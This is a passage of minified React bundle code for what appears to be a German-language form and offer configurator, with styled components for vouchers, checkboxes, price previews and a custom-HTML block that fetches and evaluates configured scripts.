cubic-bezier(0.4, 0, 0.2, 1) 0ms, border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms, fill 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms, color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;"},function(e){return"fill: ".concat(n()(e.theme.primaryColor,80)," !important;")},function(e){return"fill: ".concat(n()(e.theme.primaryColor,80)," !important;")},function(e){return"background: ".concat(n()(e.theme.primaryColor,80)," !important;")},function(e){return"background: ".concat(n()(e.theme.primaryColor,80)," !important;")},function(e){return"fill: ".concat(n()(e.theme.primaryColor,80)," !important;")},function(e){return"stroke: ".concat(n()(e.theme.primaryColor,80)," !important;")}),wl=Oe.d.div.withConfig({displayName:"imageSelect__OptionLabel",componentId:"sc-cshnlr-7"})(["",";padding:0 0 0.5rem 0;min-height:3rem;height:3rem;text-align:center;color:darkgray;display:flex;align-items:center;justify-content:center;min-height:36px;position:relative;font-family:",";font-size:",";user-select:none;margin-top:0.5rem;margin-bottom:0;margin-left:10px;color:",";",""],t,function(e){return e.fontFamily||""},function(e){return e.fontSize||""},function(e){return e.isSelected?e.theme.primaryColor+" !important":"#494949"},function(e){return vt.a.mobile(ji=ji||i()(["\n    padding: ",";\n    text-align: left;\n  "]),e.hasImage?"0 0 0.5rem 0":"0 0 0.5rem 20px")}),Cl=Oe.d.div.withConfig({displayName:"imageSelect__MinimizedOptionLabel",componentId:"sc-cshnlr-8"})(["",";padding:0 0 0.5rem 0;min-height:3rem;height:3rem;text-align:center;color:darkgray;display:flex;align-items:center;justify-content:center;min-height:36px;position:relative;font-family:",";font-size:14px;user-select:none;margin-top:0.5rem;margin-bottom:0;color:",";"],t,function(e){return e.fontFamily||""},function(e){return e.isSelected?e.theme.primaryColor+" !important":"#494949"}),xl=Oe.d.img.withConfig({displayName:"imageSelect__OptionImage",componentId:"sc-cshnlr-9"})(["display:block;width:100%;height:267px;object-fit:contain;",";"],vt.a.mobile(i()(["\n    width: 6rem;\n    height: 6rem;\n    min-width: unset;\n    padding: 15px;\n  "]))),vl=Oe.d.img.withConfig({displayName:"imageSelect__OptionImageDiv",componentId:"sc-cshnlr-10"})(["display:block;width:100%;mask-size:100%;mask-repeat:no-repeat;mask-position:center;mask-image:url(",");background-color:",";height:268px;width:200px;max-width:80%;&:hover{background-color:",";}",";"],function(e){return e.maskImage},function(e){return e.selected?e.theme.primaryColor:"#C0C0C0"},function(e){return e.theme.primaryColor},vt.a.mobile(i()(["\n    width: 6rem;\n    height: 6rem;\n    min-width: unset;\n    padding: 15px;\n  "]))),_l=Oe.d.img.withConfig({displayName:"imageSelect__MinimizedOptionImage",componentId:"sc-cshnlr-11"})(["display:flex;justify-content:center;align-items:center;height:66px;width:66px;border-radius:4px;border:1px solid #ffffffcc;",";"],vt.a.tablet(i()(["\n    height: 50px;\n    width: 50px;\n  "]))),El=Oe.d.div.withConfig({displayName:"imageSelect__OptionWrapper",componentId:"sc-cshnlr-12"})(["position:relative;width:100%;height:100%;display:flex;align-items:center;justify-content:center;flex-direction:column;",";",";"],function(e){return e.svg&&Object(Oe.c)([""])},function(e){return vt.a.mobile(Ii=Ii||i()(["\n    width: 100%;\n    height: fit-content;\n    flex-direction: ",";\n    justify-content: space-between;\n    padding-right: 10px\n  "]),e.minimized?"column":"row")}),Ol=Oe.d.div.withConfig({displayName:"imageSelect__ValueDescriptionContainer",componentId:"sc-cshnlr-13"})(["position:absolute;width:100%;height:100%;display:flex;align-items:center;flex-direction:column;background-color:white;padding:28px 15px;user-select:none;"]),kl=Oe.d.div.withConfig({displayName:"imageSelect__ValueDescriptionInfoIcon",componentId:"sc-cshnlr-14"})(["display:flex;justify-content:flex-end;align-items:center;height:30px;width:30px;border-radius:50%;position:absolute;z-index:98;top:10px;right:10px;@media (hover:hover){&:hover{background-color:rgba(0,56,90,0.05);}}",";"],vt.a.mobile(i()(["\n    position: ",";\n    margin-right: 27px;\n  "]),function(e){return e.valueDescriptionOpen?"absolute":"unset"})),jl=Oe.d.b.withConfig({displayName:"imageSelect__StyledTitle",componentId:"sc-cshnlr-15"})(["margin-bottom:20px;display:flex;align-items:center;gap:10px;color:#00385a;font-size:16px;font-style:normal;font-weight:bold;line-height:24px;"]),Il=Oe.d.div.withConfig({displayName:"imageSelect__ScrollableDiv",componentId:"sc-cshnlr-16"})(["scroll-snap-type:y mandatory;overflow-y:auto;width:100%;max-height:130px;"," &::-webkit-scrollbar{display:none;}",""],vt.a.mobile(i()(["\n    width: 85%;\n    text-align: justify;\n  "])),vt.a.mobile(i()(["\n    max-height: 100%;\n  "]))),Sl=Object(Oe.d)(wi).withConfig({displayName:"imageSelect__StyledTooltip",componentId:"sc-cshnlr-17"})(["position:absolute;top:1rem;left:1rem;",";"],vt.a.mobile(i()(["\n    display: none;\n  "]))),Nl=Oe.d.div.withConfig({displayName:"imageSelect__ImageContainer",componentId:"sc-cshnlr-18"})(["height:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;",";"],vt.a.mobile(i()(["\n    flex-direction: row;\n  "]))),Ll=Oe.d.div.withConfig({displayName:"imageSelect__MinimizedImageContainer",componentId:"sc-cshnlr-19"})(["display:flex;flex-direction:column;align-items:center;justify-content:center;width:81px;height:81px;background:linear-gradient( 142.47deg,rgba(0,0,0,0) 19.33%,rgba(0,0,0,0.072) 47.76%,rgba(0,0,0,0) 79.41% ),linear-gradient(0deg,#ffffff,#ffffff),linear-gradient(0deg,rgba(255,255,255,0.8),rgba(255,255,255,0.8));border:1px solid ",";box-shadow:0px 1.6410256624221802px 6.564102649688721px 0px rgba(0,0,0,0.05);border-radius:4px;",";"],function(e){return e.selected?e.theme.primaryColor:"#ffffffcc"},vt.a.tablet(i()(["\n    height: 60px;\n    width: 60px;\n  "]))),Ml=function(e){var t=e.title,n=e.btnLabel,r=e.generatedOffer,a=e.type,e=e.advantages,r=vo(r&&r.outputs,a);return ht.a.createElement(Pl,null,ht.a.createElement(Dl,null,t),ht.a.createElement(Al,null,ht.a.createElement(Bl,null,"Vorteile:"),ht.a.createElement(zl,null,e&&e.map(function(e){return ht.a.createElement("li",{key:e},e)})),r&&ht.a.createElement(Fl,{role:"link",href:'javascript:window.m1.openUrl("'.concat(r,'")'),download:!0},ht.a.createElement(Ar,{borderColor:"#ffffff"},n))))},Tl=Oe.d.div.withConfig({displayName:"DownloadOutput__Root",componentId:"sc-o4cb5v-0"})(["display:flex;justify-content:space-between;flex-wrap:wrap;"]),Dl=Oe.d.div.withConfig({displayName:"DownloadOutput__Header",componentId:"sc-o4cb5v-1"})(["padding:1rem;background-color:#999999;text-align:center;width:100%;color:white;font-size:0.875rem;font-weight:600;"]),Pl=Oe.d.div.withConfig({displayName:"DownloadOutput__Output",componentId:"sc-o4cb5v-2"})(["display:flex;flex-direction:column;border:3px solid #999999;margin:1rem;flex-grow:1;flex-basis:0;",""],vt.a.mobile(i()(["\n    width: 100%;\n  "]))),zl=Oe.d.ul.withConfig({displayName:"DownloadOutput__Advantages",componentId:"sc-o4cb5v-3"})(["margin:0px;padding-left:1rem;margin-bottom:2rem;"]),Fl=Oe.d.a.withConfig({displayName:"DownloadOutput__Link",componentId:"sc-o4cb5v-4"})(["text-decoration:none;"]),Al=Oe.d.div.withConfig({displayName:"DownloadOutput__Body",componentId:"sc-o4cb5v-5"})(["display:flex;flex-direction:column;padding:1rem;height:100%;"]),Bl=Oe.d.p.withConfig({displayName:"DownloadOutput__SubTitle",componentId:"sc-o4cb5v-6"})(["font-weight:bold;margin-bottom:1rem;"]),Rl=Oe.d.div.withConfig({displayName:"Voucher__AmountDetails",componentId:"sc-cuj9wa-0"})(["display:flex;align-content:center;align-items:center;justify-content:flex-start;padding:1rem;position:relative;border-left:1px solid #d3d3d3;border-bottom:1px solid #d3d3d3;"," background:repeating-linear-gradient( -55deg,#f4f4f4,#f4f4f4 10px,#ececec 10px,#ececec 20px );",";",";"],ll()&&Object(Oe.c)(["width:50%;"]),vt.a.tablet(i()(["\n    padding: 0.5rem;\n  "])),vt.a.mobile(i()(["\n    padding: 0.25rem;\n  "]))),Ul=Oe.d.span.withConfig({displayName:"Voucher__Asterix",componentId:"sc-cuj9wa-1"})(["font-size:2rem;",""],vt.a.mobile(i()(["\n    font-size: 1rem;\n  "]))),Vl=Oe.d.div.withConfig({displayName:"Voucher__Amount",componentId:"sc-cuj9wa-2"})(["display:flex;font-size:100px;font-weight:600;color:",";white-space:nowrap;",";",""],function(e){return e.theme.primaryColor},vt.a.tablet(i()(["\n    font-size: 65px;\n  "])),vt.a.mobile(i()(["\n    font-size: 55px;\n  "]))),Gl=Oe.d.div.withConfig({displayName:"Voucher__VoucherDetails",componentId:"sc-cuj9wa-3"})(["display:flex;padding:1.5rem 1rem;flex-direction:flex;justify-content:flex-start;align-content:flex-start;align-items:flex-start;flex-wrap:wrap;position:relative;border-bottom:1px solid #d3d3d3;border-right:1px dashed #d3d3d3;flex-direction:column;"," ",";",";"],ll()&&Object(Oe.c)(["width:50%;"]),vt.a.tablet(i()(["\n    padding: 1rem 0.5rem;\n  "])),vt.a.tablet(i()(["\n    padding: 0 0 0 0.25rem;\n    border-right: 1px solid #D3D3D3;\n  "]))),Wl=Oe.d.p.withConfig({displayName:"Voucher__VoucherDetailsSubTitle",componentId:"sc-cuj9wa-4"})(["padding-top:1rem;text-transform:uppercase;font-weight:600;font-size:2rem;",";",";",""],vt.a.tablet(i()(["\n    font-size: 1.6rem;\n  "])),vt.a.mobile(i()(["\n    font-size: 1.1rem;\n  "])),vt.a.mobileSmall(i()(["\n    font-size: 1rem;\n    font-weight: normal;\n  "]))),Hl=Oe.d.p.withConfig({displayName:"Voucher__VoucherDetailsCode",componentId:"sc-cuj9wa-5"})(["text-transform:uppercase;font-weight:600;color:",";font-size:2.5rem;",";",";"],function(e){return e.theme.primaryColor},vt.a.tablet(i()(["\n    font-size: 1.8rem;\n  "])),vt.a.mobile(i()(["\n    font-size: 1.5rem;\n  "]))),ql=Oe.d.p.withConfig({displayName:"Voucher__VoucherDetailsDate",componentId:"sc-cuj9wa-6"})(["font-size:0.7rem;position:absolute;bottom:0.5rem;left:0.5rem;"]),Yl=Oe.d.div.withConfig({displayName:"Voucher__InstructionsBox",componentId:"sc-cuj9wa-7"})(["display:flex;flex-direction:column;padding:1rem;border-bottom:1px solid #d3d3d3;border-right:1px solid #d3d3d3;"," "," ",""],ll()&&Object(Oe.c)(["width:33.333%;"]),vt.a.tablet(i()(["\n    padding: 0.25rem;\n    padding-right: 0rem;\n  "])),vt.a.mobile(i()(["\n    padding: 0.25rem;\n    padding-top: 0.5rem;\n    grid-column: 1 / span 2;\n    border: none;\n  "]))),Zl=Oe.d.div.withConfig({displayName:"Voucher__InstructionsTitle",componentId:"sc-cuj9wa-8"})(["font-weight:600;font-size:1.5rem;",""],vt.a.tablet(i()(["\n    font-size: 1rem;\n  "]))),Jl=Oe.d.div.withConfig({displayName:"Voucher__Instructions",componentId:"sc-cuj9wa-9"})(["ol{"," ","}li{",";}"],vt.a.tablet(i()(["\n      padding-inline-start: 20px;\n      margin-block-start: 0.5em;\n      margin-block-end: 0.5em;\n  "])),vt.a.mobile(i()(["\n      padding-inline-start: 20px;\n  "])),vt.a.tablet(i()(["\n    font-size: 0.875rem;\n    padding-top: 0.15rem;\n    padding-bottom: 0.15rem;\n  "]))),Ql=Oe.d.div.withConfig({displayName:"Voucher__Root",componentId:"sc-cuj9wa-10"})(["margin-bottom:6px;",";",";position:relative;background-color:white;display:",";"," ",""],vt.a.tablet(i()(["\n    margin-bottom: 18px;\n  "])),vt.a.tablet(i()(["\n    margin-bottom: 30px;\n  "])),ll()?"flex":"grid",ll()?Object(Oe.c)(["flex-wrap:no-wrap;"]):Object(Oe.c)(["grid-template-columns:1fr 1fr 1fr;"]),vt.a.mobile(i()(["\n  ","\n  "]),ll()?Object(Oe.c)(["flex-wrap:wrap;"]):Object(Oe.c)(["grid-template-rows:1fr 1fr;grid-template-columns:1fr 1fr;"]))),Kl=Oe.d.p.withConfig({displayName:"Voucher__Details",componentId:"sc-cuj9wa-11"})(["font-size:0.8rem;position:absolute;bottom:-14px;left:1px;"," ",""],vt.a.tablet(i()(["\n    bottom: -32px; \n  "])),vt.a.mobile(i()(["\n    font-size: 0.7rem;\n  "]))),Xl=function(e){var e=e.value,t=Object(Oe.f)().primaryColor;return ht.a.createElement(tc,null,ll()?null:ht.a.createElement(ht.a.Fragment,null,ht.a.createElement(ue.a,{maxWidth:vt.c},ht.a.createElement(ec,{size:30},ht.a.createElement($l,{size:30}),ht.a.createElement(sl,{height:14,color:t}))),ht.a.createElement(ue.a,{minWidth:vt.c+1,maxWidth:vt.e},ht.a.createElement(ec,{size:38},ht.a.createElement($l,{size:38}),ht.a.createElement(sl,{height:18,color:t}))),ht.a.createElement(ue.a,{minWidth:vt.e+1},ht.a.createElement(ec,{size:60},ht.a.createElement($l,{size:60}),ht.a.createElement(sl,{height:30,color:t})))),ht.a.createElement(nc,null,"Ihr persönlicher ",jt()(parseFloat(e)).format("0 $")," Gutschein."),ht.a.createElement(rc,null,"Sparen Sie Geld indem Sie sich jetzt Ihren Gutschein im Wert von"," ",jt()(parseFloat(e)).format("0 $")," sichern!"))},$l=Oe.d.div.withConfig({displayName:"VoucherElementHeader__Circle",componentId:"sc-h89som-0"})(["position:absolute;border-radius:50%;background-color:white;height:",";width:",";"],function(e){return e.size?"".concat(e.size,"px"):"25px"},function(e){return e.size?"".concat(e.size,"px"):"25px"}),ec=Oe.d.div.withConfig({displayName:"VoucherElementHeader__CircleBox",componentId:"sc-h89som-1"})(["display:flex;justify-content:center;align-items:center;position:absolute;left:1.25rem;vertical-align:center;height:",";width:",";"," ",""],function(e){return e.size?"".concat(e.size,"px"):"25px"},function(e){return e.size?"".concat(e.size,"px"):"25px"},vt.a.tablet(i()(["\n    left: 1rem;\n  "])),vt.a.mobile(i()(["\n    left: 0.75rem;\n  "]))),tc=Oe.d.div.withConfig({displayName:"VoucherElementHeader__Header",componentId:"sc-h89som-2"})(["display:flex;flex-direction:column;font-size:1.5rem;padding:1rem;justify-content:center;align-content:center;align-items:center;position:relative;background-color:",";text-align:center;",""],function(e){return e.theme.primaryColor},vt.a.mobile(i()(["\n    padding: 0.75rem;\n  "]))),nc=Oe.d.div.withConfig({displayName:"VoucherElementHeader__HeaderTitle",componentId:"sc-h89som-3"})(["color:white;font-weight:600;font-size:2rem;"," ",""],vt.a.tablet(i()(["\n  font-size: 1.5rem;\n  "])),vt.a.mobile(i()(["\n    /* font-size: calc(1rem + 1px);\n    margin-left: 1.5rem; */\n    display: none;\n  "]))),rc=Oe.d.div.withConfig({displayName:"VoucherElementHeader__HeaderSubtitle",componentId:"sc-h89som-4"})(["color:white;font-size:1rem;margin-left:3rem;margin-right:3rem;",";",";"],vt.a.tablet(i()(["\n    margin-left: 2.3rem;\n    margin-right: 2.3rem;\n    font-size: 0.875rem;\n  "])),vt.a.mobile(i()(["\n    margin-left: 2.1rem;\n    margin-right: 2.1rem;\n  "]))),ac=Oe.d.div.withConfig({displayName:"VoucherElement__Root",componentId:"sc-12hj0y-0"})(["display:flex;flex-direction:column;"]),oc=Oe.d.div.withConfig({displayName:"VoucherElement__AdvantagesBox",componentId:"sc-12hj0y-1"})(["background:white;display:flex;flex-direction:column;padding:1rem;align-content:center;align-items:center;flex-grow:1;border:1px solid ",";",";"],function(e){return e.theme.darkGray},vt.a.tablet(i()(["\n    padding: 0.5rem;\n  "]))),ic=Oe.d.div.withConfig({displayName:"VoucherElement__Advantages",componentId:"sc-12hj0y-2"})(["display:flex;flex-wrap:no-wrap;justify-content:space-between;margin-top:1.25rem;width:100%;width:-webkit-fill-available;width:-moz-available;width:fill-available;",";"],vt.a.tablet(i()(["\n    margin-top: 0.5rem;\n    flex-wrap: wrap;\n  "]))),lc=Oe.d.div.withConfig({displayName:"VoucherElement__AdvantagesItem",componentId:"sc-12hj0y-3"})(["padding:0.5rem 0 0.5rem 0;width:25%;"," ",""],vt.a.tablet(i()(["\n    width: 50%;\n  "])),vt.a.mobile(i()(["\n    width: 100%;\n  "]))),cc=Oe.d.div.withConfig({displayName:"VoucherElement__AdvantagesTitle",componentId:"sc-12hj0y-4"})(["font-weight:600;text-transform:uppercase;font-size:1.25rem;text-align:center;"]),sc=Oe.d.div.withConfig({displayName:"VoucherElement__Main",componentId:"sc-12hj0y-5"})(["display:flex;flex-direction:column;margin-bottom:1rem;",""],vt.a.mobile(i()(["\n    margin-bottom: 0.5rem;\n  "]))),uc=Object(Oe.d)("div").withConfig({displayName:"caption__StyledDiv",componentId:"sc-2cp5b4-0"})(["& > .cc_element_label{display:flex;justify-content:center;label{font-size:calc(1rem + 16px) !important;padding:0;",";}}"],vt.a.tablet(i()(["\n        font-size: calc(1rem + 12px) !important;\n      "]))),dc=function(e){var t=e.className,n=e.name,r=e.element,e=e.placeholders;return ht.a.createElement(uc,{className:"cc_caption_element"},ht.a.createElement(ce,{className:t,name:n,element:r,placeholders:e}))},pc=Object(Oe.d)(wi).withConfig({displayName:"checkbox__StyledTooltip",componentId:"sc-1ulhrmu-0"})(["margin-left:0.5rem;"]),mc=Oe.d.div.withConfig({displayName:"checkbox__Checkbox",componentId:"sc-1ulhrmu-1"})(["> input{display:none;}> label{display:flex;align-items:center;cursor:pointer;","}> label > span{padding-top:1px;padding-left:1px;margin-right:0.5rem;width:18px;height:18px;border:1px #bcbcbc solid;color:black;cursor:pointer;background:white;position:relative;","}> input:checked + label > span{background:",";border:1px "," solid;}> input:checked + label > span:before{opacity:1;}"],t,t,function(e){return e.theme.primaryColor},function(e){return e.theme.primaryColor}),fc=function(e){var t=e.input,n=e.meta,r=n.touched,n=n.error,a=e.element,e=e.consumerAnswer;return ht.a.createElement(ie,{element:a,consumerAnswer:e},ht.a.createElement(ce,{name:t.name,element:a}),e,ht.a.createElement("div",null,ht.a.createElement(mc,null,ht.a.createElement("input",Ct()({},t,{id:"checkbox-"+t.name+"-"+a.options[0].value,type:"checkbox",value:a.options[0].value,checked:t.value})),ht.a.createElement("label",{className:"checkbox_label",htmlFor:"checkbox-"+t.name+"-"+a.options[0].value},ht.a.createElement("span",{className:"checkbox_content"},t.value&&ht.a.createElement(ea,{size:16})),!a.hideLabel&&a.options[0].label,a.options[0].tooltip&&ht.a.createElement(pc,{name:"".concat(a.group,"-").concat(a.key,"-").concat(a.value),value:a.options[0].tooltip.description}))),r&&n&&ht.a.createElement(de,{message:n})))},gc=Oe.d.div.withConfig({displayName:"checkboxMulti__Options",componentId:"sc-132tqr5-0"})(["display:flex;flex-direction:column;flex-wrap:wrap;align-items:",";> *{margin-right:1.5rem;margin-bottom:0.75rem;&:last-child{margin-bottom:0;}",";}"],function(e){return e.align||"unset"},vt.a.mobile(i()(["\n      margin-bottom: 1.25rem;\n    "]))),hc=Object(Oe.d)(wi).withConfig({displayName:"checkboxMulti__StyledTooltip",componentId:"sc-132tqr5-1"})(["margin-left:0.5rem;"]),yc=Oe.d.div.withConfig({displayName:"checkboxMulti__Checkbox",componentId:"sc-132tqr5-2"})(["> input{display:none;}> label{display:flex;cursor:pointer;","}> label > span{margin-right:0.5rem;width:16px;height:16px;min-width:16px;min-height:16px;border:1px #bcbcbc solid;border-radius:2px;cursor:pointer;background-color:white;position:relative;display:flex;justify-content:center;align-items:center;align-content:center;","}> input:checked + label > span{background:",";border:1px "," solid;}> input:checked + label > span:before{opacity:1;}"],t,t,function(e){return e.theme.primaryColor},function(e){return e.theme.primaryColor});function bc(e){var n=e.input,t=e.meta,r=t.touched,t=t.error,a=e.element,o=e.consumerAnswer,i=(e.isInitialValueSet,ke(a)),e=Object(gt.useContext)(kt).align,l=Object(gt.useRef)(!0);return Object(gt.useEffect)(function(){var t,e;l.current?l.current=!1:!n.value||n.value.length<2||((t=a.options.map(function(e){return e.value})).unshift(""),n.value.every(function(e){return t.includes(e)}))||(e=n.value.filter(function(e){return t.includes(e)}),n.onChange(e))},[a]),0===a.options.length?null:ht.a.createElement(ie,{element:a,consumerAnswer:o},ht.a.createElement(ce,{name:n.name,element:a}),o,ht.a.createElement("div",null,ht.a.createElement(gc,{className:"checkbox_options",num:a.options.length,align:e},a.options.map(function(t){var e=!(""===n||!n.value.find(function(e){return e===i(t.value)}));return ht.a.createElement(yc,{key:t.value},ht.a.createElement("input",Ct()({},n,{id:"checkbox-"+n.name+"-"+t.value,type:"checkbox",value:t.value,checked:e,onChange:function(t){n.onChange(t.target.checked?[].concat(dt()(n.value),[i(t.target.value)]):n.value.filter(function(e){return e!==i(t.target.value)}))}})),ht.a.createElement("label",{className:"checkbox_label",htmlFor:"checkbox-"+n.name+"-"+t.value},ht.a.createElement("span",{className:"checkbox_content"},e&&ht.a.createElement(L.a,{size:10,className:"fas fa-check",color:"white"})),ht.a.createElement("p",{className:"checkbox_label_p"},t.label),t.tooltip&&ht.a.createElement(hc,{name:"".concat(a.group,"-").concat(a.key,"-").concat(t.value),value:t.tooltip.description})))})),r&&t&&ht.a.createElement(de,{message:t})))}function wc(e){var t=e.element,n=e.price,e=e.generatedOffer;return ht.a.createElement(vc,Ct()({},t,{price:n,generatedOffer:e}))}function Cc(e){var t=e.input,n=(a=e.meta).touched,r=a.error,a=a.dirty,o=e.element,i=e.consumerAnswer,e=e.roundedBorders,l=(o.constraints||{}).maxlength;return ht.a.createElement(ie,{element:o,inputHalf:!0,consumerAnswer:i},ht.a.createElement(J,{htmlFor:"email-input"},"".concat(o.label).concat(o.calculatedMandatoriness?"*:":":")),i,ht.a.createElement(q,null,ht.a.createElement(fe,Ct()({},t,{id:"email-input",dirty:a,maxLength:l,error:n&&r,roundedBorders:e,touched:n,active:!0,mandatory:o.calculatedMandatoriness,type:"email",formnovalidate:!0})),n&&r&&ht.a.createElement(de,{message:r})))}function xc(e){return e=e.element,ht.a.createElement(Nc,null,e.label)}var vc=function(e){var t=e.text,n=e.price,r=e.disclaimer,a=e.btnLabel,o=e.noCta,i=e.calculation,l=e.generatedOffer,e=e.outputDownloadType,l=vo(l&&l.outputs,e);return ht.a.createElement(_c,{className:"cc_live_price_preview"},n&&ht.a.createElement(Ec,null,ht.a.createElement(Oc,null,t),ht.a.createElement(kc,null,n||"0 €"),!i||0!=Number(i.price)&&i.price?"":ht.a.createElement(Sc,null,"(Weitere Angaben benötigt)")),n&&ht.a.createElement(jc,null,r),!o&&e&&ht.a.createElement(Ic,{href:l,download:!0,target:"_blank"},ht.a.createElement(Fr,{borderColor:"#ffffff"},a)))},_c=Oe.d.div.withConfig({displayName:"downloadOffer2__Root",componentId:"sc-nmikht-0"})(["display:flex;align-items:center;background-color:",";flex-direction:column;border-radius:3px 3px 0px 0px;"],function(e){return e.theme.primaryColor}),Ec=Oe.d.div.withConfig({displayName:"downloadOffer2__PriceWrapper",componentId:"sc-nmikht-1"})([""]),Oc=Oe.d.h2.withConfig({displayName:"downloadOffer2__Headline",componentId:"sc-nmikht-2"})(["font-size:1.5rem;color:",";text-align:center;padding:1rem 1rem 0;",";"],function(e){return e.theme.primaryFontColor},vt.a.mobile(i()(["\n    font-size: 1.15rem;\n  "]))),kc=Oe.d.h2.withConfig({displayName:"downloadOffer2__Price",componentId:"sc-nmikht-3"})(["font-size:1.8rem;font-weight:bold;color:",";text-align:center;padding:1rem 1rem 1rem 1rem;margin:1rem 0;",";"],function(e){return e.theme.primaryFontColor},vt.a.mobile(i()(["\n    font-size: 1.5rem;\n    padding: 0.5rem;\n    margin: 0;\n  "]))),jc=Oe.d.small.withConfig({displayName:"downloadOffer2__Disclaimer",componentId:"sc-nmikht-4"})(["font-size:0.9rem;color:",";text-align:center;padding:0.5rem 0 1.5rem 0;",";"],function(e){return e.theme.primaryFontColor},vt.a.mobile(i()(["\n    padding: 0.25rem 0 1rem 0;\n  "]))),Ic=Oe.d.a.withConfig({displayName:"downloadOffer2__Link",componentId:"sc-nmikht-5"})(["text-decoration:none;width:50%;",";",";"],vt.a.tablet(i()(["\n    width: 50%;\n  "])),vt.a.mobile(i()(["\n    width: 100%;\n    padding: 0rem 1rem;\n  "]))),Sc=Oe.d.h3.withConfig({displayName:"downloadOffer2__Hint",componentId:"sc-nmikht-6"})(["color:white;font-size:0.75rem;padding:0.5rem;",";"],vt.a.mobile(i()(["\n    padding: 0.25rem;\n  "]))),Nc=Oe.d.h2.withConfig({displayName:"headline__Headline",componentId:"sc-11zlz5r-0"})(["font-weight:400;font-size:1.125rem;color:#666666;"]),Lc=ht.a.memo(function(e){var l=e.element.html,c=e.name,t=e.generatedOffer,n=e.formValues,e=e.appearanceStyle,r=Object(gt.useState)(null),r=xt()(r,2),a=r[0],s=r[1],r=Object(gt.useState)(null),r=xt()(r,2),u=(r[0],r[1]),r=Object(gt.useCallback)(function(){var e=t?[t]:[];return null!=t&&t.contractDetails&&e.push({name:"contract",data:t.contractDetails}),e},[t]),d={inputs:n,calculation:{outputs:(null==t?void 0:t.outputs)||[],price:null!=t&&t.offerPrice?{priceTotal:t.offerPrice.priceTotal,priceTotalNet:t.offerPrice.priceTotalNet,priceVat:t.offerPrice.priceVat}:null},calculations:r(),style:{primaryColor:e.primaryColor,primaryFontColor:e.primaryFontColor}};return Object(gt.useEffect)(function(){(function(){var e=mt()(ft.a.mark(function e(){var t,n,r,a,o,i;return ft.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:(t=null!=l&&l.startsWith("src:https")?l.replace("src:",""):null)?e.next=5:(e.t0=l,e.next=8);break;case 5:return e.next=7,fetch(t).then(function(e){return e.text()});case 7:e.t0=e.sent;case 8:if(n=e.t0){e.next=11;break}return e.abrupt("return");case 11:a="\n        const m1_data_context = ".concat(JSON.stringify(d),";\n      "),a=n.replace(/<script>/,"<script>".concat(a)),r=/<script\b[^>]*>([\s\S]*?)<\/script>/gi.exec(a),a=r?a.replace(r[0],""):a,o="\n        <style>\n          .primaryColorBg {\n            background-color: ".concat(d.style.primaryColor,";\n          }\n          .primaryColor {\n            color: ").concat(d.style.primaryColor,";\n          }\n          .primaryColorBorderColor {\n            border-color: ").concat(d.style.primaryColor,";\n          }\n        </style>\n      "),i="\n        <style>\n          :root {\n            --background_blue: white;\n            --light_blue: white;\n            --primary: ".concat(d.style.primaryColor,";\n            --secondary: ").concat(d.style.primaryColor,";\n          }\n        </style>\n      "),s("<span id='".concat(c,"'>").concat(o).concat(a).concat(i,"</span>")),u(r?r[1]:null),setTimeout(function(){var e;document.getElementById(c)&&r&&(e=r[1])&&window.eval("try { \n      ".concat(e,"\n    } catch(e){ \n      console.error(e);\n    };"))},100);case 20:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}})()()},[l,c,d]),a?ht.a.createElement(Mc,{dangerouslySetInnerHTML:{__html:a}}):ht.a.createElement("span",null)},function(e,t){return e.element.html===t.element.html&&e.generatedOffer===t.generatedOffer&&e.formValues===t.formValues&&e.appearanceStyle===t.appearanceStyle}),Mc=Oe.d.div.withConfig({displayName:"html__Root",componentId:"sc-m93z3a-0"})(["background-size:cover;img{display:block;max-width:100%;height:auto;}"]);function Tc(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(Tc=function(){return!!e})()}function Dc(e){var t=e.element,e=e.appearanceStyle,n=t.lat,t=t.lng;return e&&e.map&&(n=e.map.lat,t=e.map.lng),void 0===n&&void 0===t?null:ht.a.createElement(Rc,{className:"flow-element"},ht.a.createElement(Bc,{lat:n,lng:t}))}function Pc(e){var t=e.input,n=(o=e.meta).touched,r=o.error,a=o.dirty,o=o.active,i=e.element,l=e.consumerAnswer,e=e.roundedBorders,c=(i.constraints||{}).maxlength;return ht.a.createElement(ie,{element:i,inputHalf:!0,consumerAnswer:l},ht.a.createElement(ce,{name:t.name,element:i,htmlFor:"number-input"}),l,ht.a.createElement(q,null,ht.a.createElement(je,Ct()({},t,{id:"number-input",maxLength:c,type:"number",error:n&&r,formnovalidate:!0,roundedBorders:e,dirty:a,touched:n,active:o})),n&&r&&ht.a.createElement(de,{message:r})))}function zc(e){return e=e.element,ht.a.createElement("p",{dangerouslySetInnerHTML:{__html:e.label.replace(/\n/g,"<br/>")}})}function Fc(e){var t=e.input,n=(r=e.meta).touched,r=r.error,a=e.element,e=e.consumerAnswer,o=Object(gt.useRef)(!0),i=Object(gt.useContext)(kt).align;return Object(gt.useEffect)(function(){Vo(o,t,a)},[a]),0===a.options.length?null:ht.a.createElement(ie,{element:a,consumerAnswer:e},ht.a.createElement(ce,{name:t.name,element:a}),e,ht.a.createElement("div",null,ht.a.createElement(Uc,{num:a.options.length,align:i},a.options.map(function(e){return ht.a.createElement(Gc,{key:e.value},ht.a.createElement("input",Ct()({},t,{id:"radio-"+t.name+"-"+e.value,type:"radio",value:e.value,checked:t.value===e.value})),ht.a.createElement(Wc,{htmlFor:"radio-"+t.name+"-"+e.value},ht.a.createElement("span",null),e.label,e.tooltip&&ht.a.createElement(Vc,{name:"".concat(a.group,"-").concat(a.key,"-").concat(e.value),value:e.tooltip.description})))})),n&&r&&ht.a.createElement(de,{message:r})))}var Ac=Oe.d.div.withConfig({displayName:"DynamicMap__MapContainer",componentId:"sc-10mkdv2-0"})(["height:100%;width:100%;"]),Bc=function(e){function r(e){var t,n;return ii()(this,r),t=this,n=r,e=[e],n=si()(n),(n=ci()(t,Tc()?Reflect.construct(n,e||[],si()(t).constructor):n.apply(t,e))).state={map:null},n.initMap=n.initMap.bind(n),n.loadJS=n.loadJS.bind(n),n}return ui()(r,e),li()(r,[{key:"loadJS",value:function(e){var 